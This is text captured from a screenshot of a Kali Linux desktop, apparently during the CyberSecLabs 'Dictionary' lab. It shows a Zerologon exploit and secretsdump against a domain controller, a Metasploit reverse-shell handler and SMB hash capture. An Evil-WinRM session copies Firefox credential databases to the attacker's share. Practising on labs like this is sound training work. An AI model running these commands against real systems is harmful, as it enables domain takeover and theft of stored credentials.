 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:12
kali@kali: ~/Tools
kali@kali: ~/Tools 68x11
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28 winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021 winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASx86.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /winPEASany.exe HTTP/1.1"
200 -
kali@kali: ~/Desktop/CyberSecLabs 103x11
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 75x12
[*] Disconnecting Share(2:share)
[*] Closing down connection (172.31.3.4,50080)
[*] Remaining connections []
[*] Incoming connection (172.31.3.4,50085)
[*] AUTHENTICATE_MESSAGE (\,DICTIONARY-DC)
[*] User DICTIONARY-DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (172.31.3.4,50085)
[*] Remaining connections []
kali@kali: ~/Tools 103x11
Failure to Autheticate at attempt number: 10
Zero Logon successfully exploited, changing password.
┌──(kali㉿kali)-[~/Tools]
└─$ python3 zeroLogon-NullPass.py "DICTIONARY-DC" 172.31.3.4
┌──(kali㉿kali)-[~/Tools]
└─$ secretsdump.py 'dictionary/dictionary-dc$@172.31.3.4' -just-dc -no-pass 130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
-a---- 6/6/2020 12:17 PM 2688 search.json.mozlz4
-a---- 6/6/2020 12:17 PM 0 SecurityPreloadState.txt
-a---- 6/6/2020 12:17 PM 288 sessionCheckpoints.json
-a---- 6/6/2020 12:17 PM 1193 sessionstore.jsonlz4
-a---- 6/6/2020 12:14 PM 817 shield-preference-experiments.json
-a---- 6/6/2020 12:17 PM 1079 SiteSecurityServiceState.txt
-a---- 6/6/2020 12:17 PM 4096 storage.sqlite
-a---- 6/6/2020 12:07 PM 50 times.json
-a---- 6/6/2020 12:17 PM 0 TRRBlacklist.txt
-a---- 6/6/2020 12:17 PM 98304 webappsstore.sqlite
-a---- 6/6/2020 12:17 PM 395 xulstore.json
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy key4.db //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy cert9.db //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release>